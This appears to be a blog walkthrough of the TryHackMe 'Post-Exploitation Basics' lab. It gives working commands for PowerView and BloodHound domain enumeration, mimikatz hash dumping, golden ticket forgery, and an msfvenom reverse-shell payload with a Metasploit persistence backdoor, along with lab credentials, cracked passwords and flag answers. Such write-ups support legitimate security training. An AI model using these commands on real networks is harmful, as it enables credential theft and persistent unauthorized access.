In this walk through, we will be going through the Post-Exploitation Basics room from Tryhackme. This room will teach us about the basics of post-exploitation and maintaining access with mimikatz, bloodhound, powerview, msfvenom and much more. So, let’s get started.
Table of Contents
Task 1 – Introduction
Task 2 – Enumeration w/ Powerview
Powerview is a powerful powershell script from powershell empire that can be used for enumerating a domain after you have already gained a shell in the system.
We’ll be focusing on how to start up and get users and groups from PowerView.
SSH/RDP into the machine using the following credentials:
Username: Administrator
Password: P@$$W0rd
Domain: Controller

- Start Powershell by typing the following command. It bypasses the execution policy of powershell allowing you to easily run scripts.
powershell -ep bypass
- Start Poweview
.\PowerView.ps1 or Import-module .\powerview.ps1

- Enumerate the Domain Users
Get-NetUser | select cn`

- Enumerate the domain groups
Get-NetGroup -GroupName *admin*
- Cheatsheet for commands – https://gist.github.com/HarmJ0y/184f9822b195c52dd50c379ed3117993

Question 1 – What is the shared folder that is not set by default?
Invoke-Sharefinder

ShareQuestion 2 – What operating system is running inside of the network besides Windows Server 2019?
Get-NetComputer -fullData | select operatingsystem

Windows 10 Enterprise EvaluationQuestion 3 – I’ve hidden a flag inside of the users find it
Get-NetUser | select cn`

POST{P0W3RV13W_FTW}Task 3 – Enumeration w/ Bloodhound
Question 1 – What service is also a domain admin
sqlserviceQuestion 2 – What two users are Kerberoastable?
sqlservice, krbtgt
Task 4 – Dumping hashes w/ mimikatz
Mimikatz is a very popular and powerful post-exploitation tool mainly used for dumping user credentials inside of a active directory network
We’ll be focusing on dumping the NTLM hashes with mimikatz and then cracking those hashes using hashcat
- Dump Hashes with Mimikatz
cd Downloads && mimikatz.exe

privilege::debug
- Do ensure that the output is “Privilege ’20’ ok” – This ensures that you’re running mimikatz as an administrator; if you don’t run mimikatz as an administrator, mimikatz will not run properly

lsadump::lsa /patch
- It Dumps those hashes

hashcat -m 1000 <hashes> rockyou.txt
- Hashcat not working on the system. So hashes cracked using crackstation.net cause i am broke. Deal with it.
Question 1 – what is the Machine1 Password?

Password1Question 2 – What is the Machine2 Hash?
c39f2beb3d2ec06a62cb887fb391dee0Task 5 – Golden Ticket Attacks w/ mimikatz
Again using the same tool as the previous task; however, this time we’ll be using it to create a golden ticket.
We will first dump the hash and sid of the krbtgt user then create a golden ticket and use that golden ticket to open up a new command prompt allowing us to access any machine on the network.

- Dump the Krbtgt hash
cd Downloads && mimikatz.exe privilege::debug lsadump::lsa /inject /name:krbtgt
- This dumps the hash and security identifier of the Kerberos Ticket Granting Ticket account allowing you to create a golden ticket


- Take note of what is outlined in red you’ll need it to create the golden ticket
2. Create the Golden Ticket
kerberos::golden /user: /domain: /sid: /krbtgt: /id:


3. Use the Golden Ticket to access other machine
misc::cmd
- This will open a new command prompt with elevated privileges to all machines
4. Access other machines


- Not possible in Tryhackme for now.
Question 1 – I understand how a golden ticket attack works and how to use a golden ticket attack to move through a network
Done
Task 6 – Enumeration w/ Server Manager
Question 1 – What tool allows to view the event logs?

Event ViewerQuestion 2 – What is the SQL Service password

MYpassword123#
Task 7 – Maintaining Access
There are a quite a few ways to maintain access on a machine or network we will be covering a fairly simple way of maintaining access by first setting up a meterpreter shell and then using the persistence metasploit module allowing us to create a backdoor service in the system that will give us an instant meterpreter shell if the machine is ever shutdown or reset.
There are also other ways of maintaining access such as advanced backdoors and rootkits however those are out of scope for this room.
This will require a little more manual setup than the other tasks so it is recommended to have previous knowledge of msfvenom and metasploit.
- Generating a Payload w/ msfvenom
- generate the windows payload using msfvenom command.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP> LPORT=<PORT NO> -f exe -o shell.exe

- Transfer the payload from your attacker machine to the target machine.
use exploit/multi/handler– this will create a listener on the port that you set it on.
- Configure our payload to be a windows meterpreter shell:
set payload windows/meterpreter/reverse_tcp
- After setting your THM IP address as your “LHOST”, start the listener with
run

- Executing the binary on the windows machine will give you a meterpreter shell back on your host – let’s return to that


- Verify that we’ve got a meterpreter shell, where we will then
backgroundit to run the persistence module.
2. Run the Persistence Module
use exploit/windows/local/persistencethis module will send a payload every 10 seconds in default however you can set this time to anything you want
set session 1set the session to the session that we backgrounded in meterpreter (you can use thesessionscommand in metasploit to list the active sessions)

If the system is shut down or reset for whatever reason you will lose your meterpreter session however by using the persistence module you create a backdoor into the system which you can access at any time using the metasploit multi handler and setting the payload to windows/meterpreter/reverse_tcp allowing you to send another meterpreter payload to the machine and open up a new meterpreter session.
Question 1 – I understand how to install a backdoor on a system using the persistence module
Done
Task 8 – Conclusion
Also Read: Tryhackme – Phishing Analysis Fundamentals
So that was “Post-Exploitation Basics” for you. In this room, we have covered a lot of post-exploitation and persistence techniques. We started with enumeration using Powerview and Bloodhound. Then, we dumped some hashes with mimikatz and performed some golden tickets attacks. At last, we looked briefly into enumeration with Server Manager and concluded with maintaining access with msfvenom. On that note, i will take your leave and meet you in the next one. So stay tuned and till then, “Hack the planet”.




